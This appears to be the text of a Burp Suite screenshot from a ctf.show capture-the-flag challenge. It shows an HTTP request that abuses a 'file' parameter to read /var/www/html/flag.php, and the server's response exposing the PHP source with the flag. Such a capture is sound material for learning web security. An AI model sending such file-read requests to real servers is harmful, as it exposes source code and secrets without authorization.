 Request
Pretty Raw Hex \n
1 GET /?file=/var/www/html/flag.php HTTP/1.1
2 Host: 00d1da69-e60f-468d-80c7-819a31b98ead.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Wed, 13 Jul 2022 03:43:33 GMT
4 Content-Type: video/mp4
5 Connection: close
6 X-Powered-By: PHP/7.3.22
7 Content-Length: 63
8
9 <?php
10 $flag="ctfshow{f3ed6dd5-99b1-407a-a5f4-5c3ecc5a0edb}";
11 ?>